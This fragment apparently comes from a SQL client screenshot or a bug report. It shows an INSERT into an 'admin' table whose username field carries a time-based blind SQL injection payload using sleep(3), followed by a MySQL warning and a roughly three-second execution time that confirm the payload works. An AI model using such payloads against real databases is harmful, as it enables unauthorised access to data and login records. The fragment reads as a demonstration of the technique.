 test test
1 INSERT into admin(`username`,`password`) VALUES ('user' or if(1=1,sleep(3),1) or '','123456')
信息 状态
sql message
INSERT into admin(`username`,`password`)... 1292 - Truncated incorrect DOUBLE value: 'user', Time: 3.091000s